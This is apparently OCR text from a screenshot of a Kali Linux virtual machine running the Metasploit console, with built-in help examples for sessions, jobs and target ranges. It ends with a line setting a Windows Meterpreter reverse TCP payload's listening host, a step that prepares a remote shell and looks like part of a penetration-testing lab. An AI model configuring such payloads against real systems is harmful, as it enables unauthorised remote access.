 VMware Fusion File Edit View Virtual Machine Window Help A 56% Sun 22 Sep 5:31:40 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : zsh
### Examples
Terminate the first sessions:
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 payload(windows/meterpreter/reverse_tcp) > setg lhost 192.168.119.128
lhost => 192.168.119.128
msf6 payload(windows/meterpreter/reverse_tcp) >
17:31
22 Sep 2024